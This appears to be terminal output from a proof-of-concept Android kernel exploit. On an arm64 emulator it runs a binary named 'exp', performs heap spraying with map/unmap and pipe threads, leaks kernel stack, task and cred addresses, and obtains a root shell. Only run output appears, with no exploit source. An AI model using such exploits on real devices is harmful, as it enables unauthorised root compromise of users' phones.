 generic_arm64:/data/local/tmp $ ls
exp
generic_arm64:/data/local/tmp $ ./exp
WARNING: linker: /data/local/tmp/exp: unsupported flags DT_FLAGS_1=0x8000001
[+] set RLIMIT_NOFILE to 4096
[+] Change process priority to highest: 0
fake x0: 0x40002000
    [+] Start map/unmap thread
    [+] Start write thread
    [+] start heap spray, waiting....
    [+] Start read thread
    [+] Done write
mapunmap exit
readpipe exit
kernel sp: 0xffffffc0524b3ec0
    [+] Start map/unmap thread
    [+] Start write thread
    [+] start heap spray, waiting....
    [+] Start read thread
    [+] Done write
mapunmap exit
readpipe exit
task_addr: 0xffffffc05bde6880
cred_addr: 0xffffffc05c2ab280
generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),
generic_arm64:/data/local/tmp #